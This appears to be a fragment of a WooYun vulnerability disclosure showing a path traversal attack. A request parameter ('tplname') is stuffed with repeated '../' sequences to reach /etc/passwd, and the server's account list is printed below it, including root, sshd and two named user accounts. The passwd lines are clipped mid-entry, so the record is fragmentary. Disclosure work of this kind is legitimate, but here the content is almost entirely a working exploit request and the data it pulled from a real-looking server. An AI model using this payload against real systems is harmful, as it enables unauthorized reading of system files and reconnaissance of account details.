 67C3000-3500,3500-4000&orderby=F13%20desc&pagenum=30&tplname=../../../../../../../../../../../../../../../../../../../../../../../etc/passwd
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:Daemon:/sbin:/bin/b
games:x:12:100:Games account:/var/games:/bin/bash haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false lp:x:
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/fa
/bin/bash ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
/lib/pgsql:/bin/bash root:x:0:0:root:/root:/bin/bash sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false suse-ncc:x:102:1
/suse-ncc-fakehome:/bin/bash wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false www:x:30:8:WWW :/var/lib/www:/
/cache/man:/bin/bash news:x:9:13:News system:/etc/news:/bin/bash uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/
dev_samhe:x:1001:100::/data/dev_samhe:/bin/bash webroot:x:1002:100::/data/webroot:/bin/bash
www.wooyun.org